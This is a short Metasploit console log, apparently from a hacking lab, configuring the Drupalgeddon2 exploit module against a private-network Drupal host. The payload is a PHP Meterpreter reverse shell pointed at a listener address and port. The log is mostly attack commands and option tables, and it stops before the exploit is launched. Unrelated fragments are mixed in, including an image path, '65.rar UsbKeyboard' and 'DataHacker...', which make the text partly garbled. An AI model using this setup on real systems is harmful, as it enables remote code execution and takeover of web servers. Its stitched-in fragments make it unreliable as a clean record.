 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.150
RHOSTS => 192.168.0.150
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.150 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
65.rar UsbKeyboard
DataHacker...
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)